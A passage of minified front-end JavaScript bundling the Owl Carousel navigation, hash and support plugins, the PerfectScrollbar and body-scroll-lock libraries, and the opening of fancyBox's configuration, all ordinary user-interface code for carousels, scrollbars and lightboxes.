		return "page" == a.slideBy ? (e = t.inArray(this.current(), this._pages), o = this._pages.length, n ? ++e :
			--e, e = this._pages[(e % o + o) % o].start) : (e = this._core.relative(this._core.current()), o =
			this._core.items().length, n ? e += a.slideBy : e -= a.slideBy), e
	}, n.prototype.next = function(e) {
		t.proxy(this._overrides.to, this._core)(this.getPosition(!0), e)
	}, n.prototype.prev = function(e) {
		t.proxy(this._overrides.to, this._core)(this.getPosition(!1), e)
	}, n.prototype.to = function(n, a, o) {
		var i;
		!o && this._pages.length ? (i = this._pages.length, t.proxy(this._overrides.to, this._core)(this._pages[(n %
			i + i) % i].start, a)) : t.proxy(this._overrides.to, this._core)(n, a)
	}, t.fn.owlCarousel.Constructor.Plugins.Navigation = n
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	"use strict";
	var i = function(e) {
		this._core = e, this._hashes = {}, this.$element = this._core.$element, this._handlers = {
				"initialized.owl.carousel": t.proxy(function(e) {
					e.namespace && "URLHash" === this._core.settings.startPosition && t(n).trigger(
						"hashchange.owl.navigation")
				}, this),
				"prepared.owl.carousel": t.proxy(function(e) {
					if (e.namespace) {
						var n = t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");
						if (!n) return;
						this._hashes[n] = e.content
					}
				}, this),
				"changed.owl.carousel": t.proxy(function(a) {
					if (a.namespace && "position" === a.property.name) {
						var o = this._core.items(this._core.relative(this._core.current())),
							i = t.map(this._hashes, function(e, t) {
								return e === o ? t : null
							}).join();
						if (!i || n.location.hash.slice(1) === i) return;
						n.location.hash = i
					}
				}, this)
			}, this._core.options = t.extend({}, i.Defaults, this._core.options), this.$element.on(this._handlers),
			t(n).on("hashchange.owl.navigation", t.proxy(function() {
				var t = n.location.hash.substring(1),
					a = this._core.$stage.children(),
					e = this._hashes[t] && a.index(this._hashes[t]);
				e !== o && e !== this._core.current() && this._core.to(this._core.relative(e), !1, !0)
			}, this))
	};
	i.Defaults = {
		URLhashListener: !1
	}, i.prototype.destroy = function() {
		var e, a;
		for (e in t(n).off("hashchange.owl.navigation"), this._handlers) this._core.$element.off(e, this._handlers[
			e]);
		for (a in Object.getOwnPropertyNames(this)) "function" != typeof this[a] && (this[a] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Hash = i
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	function s(n, i) {
		var s = !1,
			a = n.charAt(0).toUpperCase() + n.slice(1);
		return t.each((n + " " + l.join(a + " ") + a).split(" "), function(e, t) {
			if (r[t] !== o) return s = !i || t, !1
		}), s
	}

	function e(e) {
		return s(e, !0)
	}
	var r = t("<support>").get(0).style,
		l = ["Webkit", "Moz", "O", "ms"],
		d = {
			transition: {
				end: {
					WebkitTransition: "webkitTransitionEnd",
					MozTransition: "transitionend",
					OTransition: "oTransitionEnd",
					transition: "transitionend"
				}
			},
			animation: {
				end: {
					WebkitAnimation: "webkitAnimationEnd",
					MozAnimation: "animationend",
					OAnimation: "oAnimationEnd",
					animation: "animationend"
				}
			}
		},
		i = {
			csstransforms: function() {
				return !!s("transform")
			},
			csstransforms3d: function() {
				return !!s("perspective")
			},
			csstransitions: function() {
				return !!s("transition")
			},
			cssanimations: function() {
				return !!s("animation")
			}
		};
	i.csstransitions() && (t.support.transition = new String(e("transition")), t.support.transition.end = d.transition
		.end[t.support.transition]), i.cssanimations() && (t.support.animation = new String(e("animation")), t
		.support.animation.end = d.animation.end[t.support.animation]), i.csstransforms() && (t.support.transform =
		new String(e("transform")), t.support.transform3d = i.csstransforms3d())
}(window.Zepto || window.jQuery, window, document), ! function(n, t) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define &&
		define.amd ? define(t) : n.PerfectScrollbar = t()
}(this, function() {
	"use strict";

	function x(e) {
		return getComputedStyle(e)
	}

	function _(n, t) {
		for (var e in t) {
			var a = t[e];
			"number" == typeof a && (a += "px"), n.style[e] = a
		}
		return n
	}

	function e(n) {
		var t = document.createElement("div");
		return t.className = n, t
	}

	function C(n, t) {
		if (!u) throw new Error("No element matching method supported");
		return u.call(n, t)
	}

	function i(e) {
		e.remove ? e.remove() : e.parentNode && e.parentNode.removeChild(e)
	}

	function r(n, a) {
		return Array.prototype.filter.call(n.children, function(e) {
			return C(e, a)
		})
	}

	function n(n, t) {
		var e = n.element.classList,
			a = g.state.scrolling(t);
		e.contains(a) ? clearTimeout(f[t]) : e.add(a)
	}

	function o(n, t) {
		f[t] = setTimeout(function() {
			return n.isAlive && n.element.classList.remove(g.state.scrolling(t))
		}, n.settings.scrollingThreshold)
	}

	function E(a, t) {
		n(a, t), o(a, t)
	}

	function a(n) {
		if ("function" == typeof window.CustomEvent) return new CustomEvent(n);
		var t = document.createEvent("CustomEvent");
		return t.initCustomEvent(n, !1, !1, void 0), t
	}

	function s(c, t, e, i, p) {
		var g = e[0],
			n = e[1],
			o = e[2],
			s = e[3],
			m = e[4],
			u = e[5];
		void 0 === i && (i = !0), void 0 === p && (p = !1);
		var d = c.element;
		c.reach[s] = null, 1 > d[o] && (c.reach[s] = "start"), d[o] > c[g] - c[n] - 1 && (c.reach[s] = "end"), t &&
			(d.dispatchEvent(a("ps-scroll-" + s)), 0 > t ? d.dispatchEvent(a("ps-scroll-" + m)) : 0 < t && d
				.dispatchEvent(a("ps-scroll-" + u)), i && E(c, s)), c.reach[s] && (t || p) && d.dispatchEvent(a(
				"ps-" + s + "-reach-" + c.reach[s]))
	}

	function S(e) {
		return parseInt(e, 10) || 0
	}

	function t(e) {
		return C(e, "input,[contenteditable]") || C(e, "select,[contenteditable]") || C(e,
			"textarea,[contenteditable]") || C(e, "button,[contenteditable]")
	}

	function d(t) {
		var e = x(t);
		return S(e.width) + S(e.paddingLeft) + S(e.paddingRight) + S(e.borderLeftWidth) + S(e.borderRightWidth)
	}

	function l(n, t) {
		return n.settings.minScrollbarLength && (t = Math.max(t, n.settings.minScrollbarLength)), n.settings
			.maxScrollbarLength && (t = Math.min(t, n.settings.maxScrollbarLength)), t
	}

	function c(e, t) {
		var a = {
				width: t.railXWidth
			},
			o = Math.floor(e.scrollTop);
		a.left = t.isRtl ? t.negativeScrollAdjustment + e.scrollLeft + t.containerWidth - t.contentWidth : e
			.scrollLeft, t.isScrollbarXUsingBottom ? a.bottom = t.scrollbarXBottom - o : a.top = t.scrollbarXTop +
			o, _(t.scrollbarXRail, a);
		var i = {
			top: o,
			height: t.railYHeight
		};
		t.isScrollbarYUsingRight ? t.isRtl ? i.right = t.contentWidth - (t.negativeScrollAdjustment + e
			.scrollLeft) - t.scrollbarYRight - t.scrollbarYOuterWidth : i.right = t.scrollbarYRight - e.scrollLeft :
			t.isRtl ? i.left = t.negativeScrollAdjustment + e.scrollLeft + 2 * t.containerWidth - t.contentWidth - t
			.scrollbarYLeft - t.scrollbarYOuterWidth : i.left = t.scrollbarYLeft + e.scrollLeft, _(t.scrollbarYRail,
				i), _(t.scrollbarX, {
				left: t.scrollbarXLeft,
				width: t.scrollbarXWidth - t.railBorderXWidth
			}), _(t.scrollbarY, {
				top: t.scrollbarYTop,
				height: t.scrollbarYHeight - t.railBorderYWidth
			})
	}

	function p(s, t) {
		function m(t) {
			p[u] = h + x * (t[y] - b), n(s, d), w(s), t.stopPropagation(), t.preventDefault()
		}

		function i() {
			o(s, d), s[f].classList.remove(g.state.clicking), s.event.unbind(s.ownerDocument, "mousemove", m)
		}
		var r = t[0],
			l = t[1],
			y = t[2],
			a = t[3],
			e = t[4],
			c = t[5],
			u = t[6],
			d = t[7],
			f = t[8],
			p = s.element,
			h = null,
			b = null,
			x = null;
		s.event.bind(s[e], "mousedown", function(t) {
			h = p[u], b = t[y], x = (s[l] - s[r]) / (s[a] - s[c]), s.event.bind(s.ownerDocument,
				"mousemove", m), s.event.once(s.ownerDocument, "mouseup", i), s[f].classList.add(g.state
				.clicking), t.stopPropagation(), t.preventDefault()
		})
	}
	var u = "undefined" != typeof Element && (Element.prototype.matches || Element.prototype
			.webkitMatchesSelector || Element.prototype.mozMatchesSelector || Element.prototype.msMatchesSelector),
		g = {
			main: "ps",
			element: {
				thumb: function(e) {
					return "ps__thumb-" + e
				},
				rail: function(e) {
					return "ps__rail-" + e
				},
				consuming: "ps__child--consume"
			},
			state: {
				focus: "ps--focus",
				clicking: "ps--clicking",
				active: function(e) {
					return "ps--active-" + e
				},
				scrolling: function(e) {
					return "ps--scrolling-" + e
				}
			}
		},
		f = {
			x: null,
			y: null
		},
		m = function(e) {
			this.element = e, this.handlers = {}
		},
		h = {
			isEmpty: {
				configurable: !0
			}
		};
	m.prototype.bind = function(n, t) {
		void 0 === this.handlers[n] && (this.handlers[n] = []), this.handlers[n].push(t), this.element
			.addEventListener(n, t, !1)
	}, m.prototype.unbind = function(n, t) {
		var e = this;
		this.handlers[n] = this.handlers[n].filter(function(a) {
			return t && a !== t || (e.element.removeEventListener(n, a, !1), !1)
		})
	}, m.prototype.unbindAll = function() {
		var n = this;
		for (var t in n.handlers) n.unbind(t)
	}, h.isEmpty.get = function() {
		var n = this;
		return Object.keys(this.handlers).every(function(t) {
			return 0 === n.handlers[t].length
		})
	}, Object.defineProperties(m.prototype, h);
	var b = function() {
		this.eventElements = []
	};
	b.prototype.eventElement = function(n) {
		var t = this.eventElements.filter(function(t) {
			return t.element === n
		})[0];
		return t || (t = new m(n), this.eventElements.push(t)), t
	}, b.prototype.bind = function(n, t, e) {
		this.eventElement(n).bind(t, e)
	}, b.prototype.unbind = function(n, t, e) {
		var a = this.eventElement(n);
		a.unbind(t, e), a.isEmpty && this.eventElements.splice(this.eventElements.indexOf(a), 1)
	}, b.prototype.unbindAll = function() {
		this.eventElements.forEach(function(e) {
			return e.unbindAll()
		}), this.eventElements = []
	}, b.prototype.once = function(n, a, e) {
		var o = this.eventElement(n),
			i = function(n) {
				o.unbind(a, i), e(n)
			};
		o.bind(a, i)
	};
	var y = function(a, t, e, o, i) {
			void 0 === o && (o = !0), void 0 === i && (i = !1);
			var d;
			if ("top" === t) d = ["contentHeight", "containerHeight", "scrollTop", "y", "up", "down"];
			else {
				if ("left" !== t) throw new Error("A proper axis should be provided");
				d = ["contentWidth", "containerWidth", "scrollLeft", "x", "left", "right"]
			}
			s(a, e, d, o, i)
		},
		v = {
			isWebKit: "undefined" != typeof document && "WebkitAppearance" in document.documentElement.style,
			supportsTouch: "undefined" != typeof window && ("ontouchstart" in window || window.DocumentTouch &&
				document instanceof window.DocumentTouch),
			supportsIePointer: "undefined" != typeof navigator && navigator.msMaxTouchPoints,
			isChrome: "undefined" != typeof navigator && /Chrome/i.test(navigator && navigator.userAgent)
		},
		w = function(n) {
			var t = n.element,
				e = Math.floor(t.scrollTop);
			n.containerWidth = t.clientWidth, n.containerHeight = t.clientHeight, n.contentWidth = t.scrollWidth, n
				.contentHeight = t.scrollHeight, t.contains(n.scrollbarXRail) || (r(t, g.element.rail("x")).forEach(
					function(e) {
						return i(e)
					}), t.appendChild(n.scrollbarXRail)), t.contains(n.scrollbarYRail) || (r(t, g.element.rail("y"))
					.forEach(function(e) {
						return i(e)
					}), t.appendChild(n.scrollbarYRail)), !n.settings.suppressScrollX && n.containerWidth + n
				.settings.scrollXMarginOffset < n.contentWidth ? (n.scrollbarXActive = !0, n.railXWidth = n
					.containerWidth - n.railXMarginWidth, n.railXRatio = n.containerWidth / n.railXWidth, n
					.scrollbarXWidth = l(n, S(n.railXWidth * n.containerWidth / n.contentWidth)), n.scrollbarXLeft =
					S((n.negativeScrollAdjustment + t.scrollLeft) * (n.railXWidth - n.scrollbarXWidth) / (n
						.contentWidth - n.containerWidth))) : n.scrollbarXActive = !1, !n.settings
				.suppressScrollY && n.containerHeight + n.settings.scrollYMarginOffset < n.contentHeight ? (n
					.scrollbarYActive = !0, n.railYHeight = n.containerHeight - n.railYMarginHeight, n.railYRatio =
					n.containerHeight / n.railYHeight, n.scrollbarYHeight = l(n, S(n.railYHeight * n
						.containerHeight / n.contentHeight)), n.scrollbarYTop = S(e * (n.railYHeight - n
						.scrollbarYHeight) / (n.contentHeight - n.containerHeight))) : n.scrollbarYActive = !1, n
				.scrollbarXLeft >= n.railXWidth - n.scrollbarXWidth && (n.scrollbarXLeft = n.railXWidth - n
					.scrollbarXWidth), n.scrollbarYTop >= n.railYHeight - n.scrollbarYHeight && (n.scrollbarYTop = n
					.railYHeight - n.scrollbarYHeight), c(t, n), n.scrollbarXActive ? t.classList.add(g.state
					.active("x")) : (t.classList.remove(g.state.active("x")), n.scrollbarXWidth = 0, n
					.scrollbarXLeft = 0, t.scrollLeft = 0), n.scrollbarYActive ? t.classList.add(g.state.active(
					"y")) : (t.classList.remove(g.state.active("y")), n.scrollbarYHeight = 0, n.scrollbarYTop = 0, t
					.scrollTop = 0)
		},
		k = {
			"click-rail": function(n) {
				n.event.bind(n.scrollbarY, "mousedown", function(e) {
					return e.stopPropagation()
				}), n.event.bind(n.scrollbarYRail, "mousedown", function(t) {
					var e = t.pageY - window.pageYOffset - n.scrollbarYRail.getBoundingClientRect()
						.top > n.scrollbarYTop ? 1 : -1;
					n.element.scrollTop += e * n.containerHeight, w(n), t.stopPropagation()
				}), n.event.bind(n.scrollbarX, "mousedown", function(e) {
					return e.stopPropagation()
				}), n.event.bind(n.scrollbarXRail, "mousedown", function(t) {
					var e = t.pageX - window.pageXOffset - n.scrollbarXRail.getBoundingClientRect()
						.left > n.scrollbarXLeft ? 1 : -1;
					n.element.scrollLeft += e * n.containerWidth, w(n), t.stopPropagation()
				})
			},
			"drag-thumb": function(e) {
				p(e, ["containerWidth", "contentWidth", "pageX", "railXWidth", "scrollbarX", "scrollbarXWidth",
					"scrollLeft", "x", "scrollbarXRail"
				]), p(e, ["containerHeight", "contentHeight", "pageY", "railYHeight", "scrollbarY",
					"scrollbarYHeight", "scrollTop", "y", "scrollbarYRail"
				])
			},
			keyboard: function(d) {
				function c(t, e) {
					var a = Math.floor(p.scrollTop);
					if (0 === t) {
						if (!d.scrollbarYActive) return !1;
						if (0 === a && 0 < e || a >= d.contentHeight - d.containerHeight && 0 > e) return !d
							.settings.wheelPropagation
					}
					var o = p.scrollLeft;
					if (0 === e) {
						if (!d.scrollbarXActive) return !1;
						if (0 === o && 0 > t || o >= d.contentWidth - d.containerWidth && 0 < t) return !d
							.settings.wheelPropagation
					}
					return !0
				}
				var p = d.element,
					e = function() {
						return C(p, ":hover")
					},
					i = function() {
						return C(d.scrollbarX, ":focus") || C(d.scrollbarY, ":focus")
					};
				d.event.bind(d.ownerDocument, "keydown", function(n) {
					if (!(n.isDefaultPrevented && n.isDefaultPrevented() || n.defaultPrevented) && (
						e() || i())) {
						var r = document.activeElement ? document.activeElement : d.ownerDocument
							.activeElement;
						if (r) {
							if ("IFRAME" === r.tagName) r = r.contentDocument.activeElement;
							else
								for (; r.shadowRoot;) r = r.shadowRoot.activeElement;
							if (t(r)) return
						}
						var l = 0,
							u = 0;
						switch (n.which) {
							case 37:
								l = n.metaKey ? -d.contentWidth : n.altKey ? -d.containerWidth : -30;
								break;
							case 38:
								u = n.metaKey ? d.contentHeight : n.altKey ? d.containerHeight : 30;
								break;
							case 39:
								l = n.metaKey ? d.contentWidth : n.altKey ? d.containerWidth : 30;
								break;
							case 40:
								u = n.metaKey ? -d.contentHeight : n.altKey ? -d.containerHeight : -30;
								break;
							case 32:
								u = n.shiftKey ? d.containerHeight : -d.containerHeight;
								break;
							case 33:
								u = d.containerHeight;
								break;
							case 34:
								u = -d.containerHeight;
								break;
							case 36:
								u = d.contentHeight;
								break;
							case 35:
								u = -d.contentHeight;
								break;
							default:
								return;
						}
						d.settings.suppressScrollX && 0 !== l || d.settings.suppressScrollY && 0 !==
							u || (p.scrollTop -= u, p.scrollLeft += l, w(d), c(l, u) && n
								.preventDefault())
					}
				})
			},
			wheel: function(d) {
				function e(e, t) {
					var o = Math.floor(p.scrollTop),
						i = 0 === p.scrollTop,
						r = o + p.offsetHeight === p.scrollHeight,
						n = 0 === p.scrollLeft,
						s = p.scrollLeft + p.offsetWidth === p.scrollWidth;
					return (Math.abs(t) > Math.abs(e) ? !(i || r) : !(n || s)) || !d.settings.wheelPropagation
				}

				function i(n) {
					var t = n.deltaX,
						a = -1 * n.deltaY;
					return void 0 !== t && void 0 !== a || (t = -1 * n.wheelDeltaX / 6, a = n.wheelDeltaY / 6),
						n.deltaMode && 1 === n.deltaMode && (t *= 10, a *= 10), t !== t && a !== a && (t = 0,
							a = n.wheelDelta), n.shiftKey ? [-a, -t] : [t, a]
				}

				function r(t, e, o) {
					if (!v.isWebKit && p.querySelector("select:focus")) return !0;
					if (!p.contains(t)) return !1;
					for (var i = t; i && i !== p;) {
						if (i.classList.contains(g.element.consuming)) return !0;
						var r = x(i);
						if ([r.overflow, r.overflowX, r.overflowY].join("").match(/(scroll|auto)/)) {
							var n = i.scrollHeight - i.clientHeight;
							if (0 < n && !(0 === i.scrollTop && 0 < o || i.scrollTop === n && 0 > o)) return !0;
							var s = i.scrollWidth - i.clientWidth;
							if (0 < s && !(0 === i.scrollLeft && 0 > e || i.scrollLeft === s && 0 < e)) return !
								0
						}
						i = i.parentNode
					}
					return !1
				}

				function t(o) {
					var t = i(o),
						n = t[0],
						s = t[1];
					if (!r(o.target, n, s)) {
						var a = !1;
						d.settings.useBothWheelAxes ? d.scrollbarYActive && !d.scrollbarXActive ? (s ? p
								.scrollTop -= s * d.settings.wheelSpeed : p.scrollTop += n * d.settings
								.wheelSpeed, a = !0) : d.scrollbarXActive && !d.scrollbarYActive && (n ? p
								.scrollLeft += n * d.settings.wheelSpeed : p.scrollLeft -= s * d.settings
								.wheelSpeed, a = !0) : (p.scrollTop -= s * d.settings.wheelSpeed, p
								.scrollLeft += n * d.settings.wheelSpeed), w(d), (a = a || e(n, s)) && !o
							.ctrlKey && (o.stopPropagation(), o.preventDefault())
					}
				}
				var p = d.element;
				void 0 === window.onwheel ? void 0 !== window.onmousewheel && d.event.bind(p, "mousewheel", t) :
					d.event.bind(p, "wheel", t)
			},
			touch: function(m) {
				function b(e, t) {
					var a = Math.floor(c.scrollTop),
						i = c.scrollLeft,
						s = Math.abs(e),
						n = Math.abs(t);
					if (n > s) {
						if (0 > t && a === m.contentHeight - m.containerHeight || 0 < t && 0 === a) return 0 ===
							window.scrollY && 0 < t && v.isChrome;
					} else if (s > n && (0 > e && i === m.contentWidth - m.containerWidth || 0 < e && 0 === i))
						return !0;
					return !0
				}

				function i(e, t) {
					c.scrollTop -= t, c.scrollLeft -= e, w(m)
				}

				function r(e) {
					return e.targetTouches ? e.targetTouches[0] : e
				}

				function l(e) {
					return (!e.pointerType || "pen" !== e.pointerType || 0 !== e.buttons) && (e.targetTouches &&
						1 === e.targetTouches.length || e.pointerType && "mouse" !== e.pointerType && e
						.pointerType !== e.MSPOINTER_TYPE_MOUSE)
				}

				function e(n) {
					if (l(n)) {
						var t = r(n);
						s.pageX = t.pageX, s.pageY = t.pageY, y = new Date().getTime(), null !== o &&
							clearInterval(o)
					}
				}

				function n(t, e, a) {
					if (!c.contains(t)) return !1;
					for (var i = t; i && i !== c;) {
						if (i.classList.contains(g.element.consuming)) return !0;
						var r = x(i);
						if ([r.overflow, r.overflowX, r.overflowY].join("").match(/(scroll|auto)/)) {
							var n = i.scrollHeight - i.clientHeight;
							if (0 < n && !(0 === i.scrollTop && 0 < a || i.scrollTop === n && 0 > a)) return !0;
							var o = i.scrollLeft - i.clientWidth;
							if (0 < o && !(0 === i.scrollLeft && 0 > e || i.scrollLeft === o && 0 < e)) return !
								0
						}
						i = i.parentNode
					}
					return !1
				}

				function t(d) {
					if (l(d)) {
						var t = r(d),
							e = {
								pageX: t.pageX,
								pageY: t.pageY
							},
							o = e.pageX - s.pageX,
							a = e.pageY - s.pageY;
						if (n(d.target, o, a)) return;
						i(o, a), s = e;
						var c = new Date().getTime(),
							u = c - y;
						0 < u && (_.x = o / u, _.y = a / u, y = c), b(o, a) && d.preventDefault()
					}
				}

				function a() {
					m.settings.swipeEasing && (clearInterval(o), o = setInterval(function() {
						m.isInitialized ? clearInterval(o) : _.x || _.y ? .01 > Math.abs(_.x) &&
							.01 > Math.abs(_.y) ? clearInterval(o) : (i(30 * _.x, 30 * _.y), _.x *=
								.8, _.y *= .8) : clearInterval(o)
					}, 10))
				}
				if (v.supportsTouch || v.supportsIePointer) {
					var c = m.element,
						s = {},
						y = 0,
						_ = {},
						o = null;
					v.supportsTouch ? (m.event.bind(c, "touchstart", e), m.event.bind(c, "touchmove", t), m
						.event.bind(c, "touchend", a)) : v.supportsIePointer && (window.PointerEvent ? (m
						.event.bind(c, "pointerdown", e), m.event.bind(c, "pointermove", t), m.event
						.bind(c, "pointerup", a)) : window.MSPointerEvent && (m.event.bind(c,
						"MSPointerDown", e), m.event.bind(c, "MSPointerMove", t), m.event.bind(c,
						"MSPointerUp", a)))
				}
			}
		},
		T = function(i, t) {
			var p = this;
			if (void 0 === t && (t = {}), "string" == typeof i && (i = document.querySelector(i)), !i || !i
				.nodeName) throw new Error("no element is specified to initialize PerfectScrollbar");
			for (var n in this.element = i, i.classList.add(g.main), this.settings = {
					handlers: ["click-rail", "drag-thumb", "keyboard", "wheel", "touch"],
					maxScrollbarLength: null,
					minScrollbarLength: null,
					scrollingThreshold: 1e3,
					scrollXMarginOffset: 0,
					scrollYMarginOffset: 0,
					suppressScrollX: !1,
					suppressScrollY: !1,
					swipeEasing: !0,
					useBothWheelAxes: !1,
					wheelPropagation: !0,
					wheelSpeed: 1
				}, t) p.settings[n] = t[n];
			this.containerWidth = null, this.containerHeight = null, this.contentWidth = null, this.contentHeight =
				null;
			var o = function() {
					return i.classList.add(g.state.focus)
				},
				s = function() {
					return i.classList.remove(g.state.focus)
				};
			this.isRtl = "rtl" === x(i).direction, this.isNegativeScroll = function() {
					var n = i.scrollLeft,
						t = null;
					return i.scrollLeft = -1, t = 0 > i.scrollLeft, i.scrollLeft = n, t
				}(), this.negativeScrollAdjustment = this.isNegativeScroll ? i.scrollWidth - i.clientWidth : 0, this
				.event = new b, this.ownerDocument = i.ownerDocument || document, this.scrollbarXRail = e(g.element
					.rail("x")), i.appendChild(this.scrollbarXRail), this.scrollbarX = e(g.element.thumb("x")), this
				.scrollbarXRail.appendChild(this.scrollbarX), this.scrollbarX.setAttribute("tabindex", 0), this
				.event.bind(this.scrollbarX, "focus", o), this.event.bind(this.scrollbarX, "blur", s), this
				.scrollbarXActive = null, this.scrollbarXWidth = null, this.scrollbarXLeft = null;
			var a = x(this.scrollbarXRail);
			this.scrollbarXBottom = parseInt(a.bottom, 10), isNaN(this.scrollbarXBottom) ? (this
					.isScrollbarXUsingBottom = !1, this.scrollbarXTop = S(a.top)) : this.isScrollbarXUsingBottom = !
				0, this.railBorderXWidth = S(a.borderLeftWidth) + S(a.borderRightWidth), _(this.scrollbarXRail, {
					display: "block"
				}), this.railXMarginWidth = S(a.marginLeft) + S(a.marginRight), _(this.scrollbarXRail, {
					display: ""
				}), this.railXWidth = null, this.railXRatio = null, this.scrollbarYRail = e(g.element.rail("y")), i
				.appendChild(this.scrollbarYRail), this.scrollbarY = e(g.element.thumb("y")), this.scrollbarYRail
				.appendChild(this.scrollbarY), this.scrollbarY.setAttribute("tabindex", 0), this.event.bind(this
					.scrollbarY, "focus", o), this.event.bind(this.scrollbarY, "blur", s), this.scrollbarYActive =
				null, this.scrollbarYHeight = null, this.scrollbarYTop = null;
			var c = x(this.scrollbarYRail);
			this.scrollbarYRight = parseInt(c.right, 10), isNaN(this.scrollbarYRight) ? (this
					.isScrollbarYUsingRight = !1, this.scrollbarYLeft = S(c.left)) : this.isScrollbarYUsingRight = !
				0, this.scrollbarYOuterWidth = this.isRtl ? d(this.scrollbarY) : null, this.railBorderYWidth = S(c
					.borderTopWidth) + S(c.borderBottomWidth), _(this.scrollbarYRail, {
					display: "block"
				}), this.railYMarginHeight = S(c.marginTop) + S(c.marginBottom), _(this.scrollbarYRail, {
					display: ""
				}), this.railYHeight = null, this.railYRatio = null, this.reach = {
					x: 0 >= i.scrollLeft ? "start" : i.scrollLeft >= this.contentWidth - this.containerWidth ?
						"end" : null,
					y: 0 >= i.scrollTop ? "start" : i.scrollTop >= this.contentHeight - this.containerHeight ?
						"end" : null
				}, this.isAlive = !0, this.settings.handlers.forEach(function(e) {
					return k[e](p)
				}), this.lastScrollTop = Math.floor(i.scrollTop), this.lastScrollLeft = i.scrollLeft, this.event
				.bind(this.element, "scroll", function(e) {
					return p.onScroll(e)
				}), w(this)
		};
	return T.prototype.update = function() {
		this.isAlive && (this.negativeScrollAdjustment = this.isNegativeScroll ? this.element.scrollWidth - this
			.element.clientWidth : 0, _(this.scrollbarXRail, {
				display: "block"
			}), _(this.scrollbarYRail, {
				display: "block"
			}), this.railXMarginWidth = S(x(this.scrollbarXRail).marginLeft) + S(x(this.scrollbarXRail)
				.marginRight), this.railYMarginHeight = S(x(this.scrollbarYRail).marginTop) + S(x(this
				.scrollbarYRail).marginBottom), _(this.scrollbarXRail, {
				display: "none"
			}), _(this.scrollbarYRail, {
				display: "none"
			}), w(this), y(this, "top", 0, !1, !0), y(this, "left", 0, !1, !0), _(this.scrollbarXRail, {
				display: ""
			}), _(this.scrollbarYRail, {
				display: ""
			}))
	}, T.prototype.onScroll = function() {
		this.isAlive && (w(this), y(this, "top", this.element.scrollTop - this.lastScrollTop), y(this, "left",
			this.element.scrollLeft - this.lastScrollLeft), this.lastScrollTop = Math.floor(this.element
			.scrollTop), this.lastScrollLeft = this.element.scrollLeft)
	}, T.prototype.destroy = function() {
		this.isAlive && (this.event.unbindAll(), i(this.scrollbarX), i(this.scrollbarY), i(this.scrollbarXRail),
			i(this.scrollbarYRail), this.removePsClasses(), this.element = null, this.scrollbarX = null,
			this.scrollbarY = null, this.scrollbarXRail = null, this.scrollbarYRail = null, this.isAlive = !
			1)
	}, T.prototype.removePsClasses = function() {
		this.element.className = this.element.className.split(" ").filter(function(e) {
			return !e.match(/^ps([-_].+|)$/)
		}).join(" ")
	}, T
}), ! function(n, e) {
	if ("function" == typeof define && define.amd) define(["exports"], e);
	else if ("undefined" != typeof exports) e(exports);
	else {
		var a = {};
		e(a), n.bodyScrollLock = a
	}
}(this, function(o) {
	"use strict";
	Object.defineProperty(o, "__esModule", {
		value: !0
	});
	var p = !1;
	if ("undefined" != typeof window) {
		var r = {
			get passive() {
				p = !0
			}
		};
		window.addEventListener("testPassive", null, r), window.removeEventListener("testPassive", null, r)
	}
	var g = "undefined" != typeof window && window.navigator && window.navigator.platform &&
		/iPad|iPhone|iPod|(iPad Simulator)|(iPhone Simulator)|(iPod Simulator)/.test(window.navigator.platform),
		i = null,
		f = [],
		m = !1,
		h = -1,
		b = function(t) {
			var e = t || window.event;
			return 1 < e.touches.length || (e.preventDefault && e.preventDefault(), !1)
		},
		e = function() {
			setTimeout(function() {
				void 0 !== v && (document.body.style.paddingRight = v, v = void 0), void 0 !== y && (
					document.body.style.overflow = y, y = void 0)
			})
		},
		y, v;
	o.disableBodyScroll = function(a, n) {
		var s;
		g ? a && !f.includes(a) && (f = [].concat(function(n) {
			if (Array.isArray(n)) {
				for (var e = 0, a = Array(n.length); e < n.length; e++) a[e] = n[e];
				return a
			}
			return Array.from(n)
		}(f), [a]), a.ontouchstart = function(t) {
			1 === t.targetTouches.length && (h = t.targetTouches[0].clientY)
		}, a.ontouchmove = function(s) {
			var e, r, l, d;
			1 === s.targetTouches.length && (r = a, d = (e = s).targetTouches[0].clientY - h, r && 0 ===
				r.scrollTop && 0 < d ? b(e) : (l = r) && l.scrollHeight - l.scrollTop <= l
				.clientHeight && 0 > d ? b(e) : e.stopPropagation())
		}, m || (document.addEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !0)) : (s = n, setTimeout(function() {
			if (void 0 === v) {
				var t = !!s && !0 === s.reserveScrollBarGap,
					e = window.innerWidth - document.documentElement.clientWidth;
				t && 0 < e && (v = document.body.style.paddingRight, document.body.style
					.paddingRight = e + "px")
			}
			void 0 === y && (y = document.body.style.overflow, document.body.style.overflow =
				"hidden")
		}), i || (i = a))
	}, o.clearAllBodyScrollLocks = function() {
		g ? (f.forEach(function(t) {
			t.ontouchstart = null, t.ontouchmove = null
		}), m && (document.removeEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !1), f = [], h = -1) : (e(), i = null)
	}, o.enableBodyScroll = function(t) {
		g ? (t.ontouchstart = null, t.ontouchmove = null, f = f.filter(function(n) {
			return n !== t
		}), m && 0 === f.length && (document.removeEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !1)) : i === t && (e(), i = null)
	}
}), ! function(m, y, v, x) {
	"use strict";

	function n(n, t) {
		var l = [],
			d = 0,
			c, u, g;
		n && n.isDefaultPrevented() || (n.preventDefault(), t = t || {}, n && n.data && (t = p(n.data.options, t)), c =
			t.$target || v(n.currentTarget).trigger("blur"), g = v.fancybox.getInstance(), g && g.$trigger && g
			.$trigger.is(c) || (t.selector ? l = v(t.selector) : (u = c.attr("data-fancybox") || "", u ? (l = n
					.data ? n.data.items : [], l = l.length ? l.filter("[data-fancybox=\"" + u + "\"]") : v(
						"[data-fancybox=\"" + u + "\"]")) : l = [c]), d = v(l).index(c), 0 > d && (d = 0), g = v
				.fancybox.open(l, t, d), g.$trigger = c))
	}
	if (m.console = m.console || {
			info: function() {}
		}, v) {
		if (v.fn.fancybox) return void console.info("fancyBox already initialized");
		var e = {
				closeExisting: !1,
				loop: !1,
				gutter: 50,
				keyboard: !0,
				preventCaptionOverlap: !0,
				arrows: !0,
				infobar: !0,
				smallBtn: "auto",
				toolbar: "auto",
				buttons: ["zoom", "slideShow", "thumbs", "close"],
				idleTime: 3,
				protect: !1,
				modal: !1,
				image: {
					preload: !1
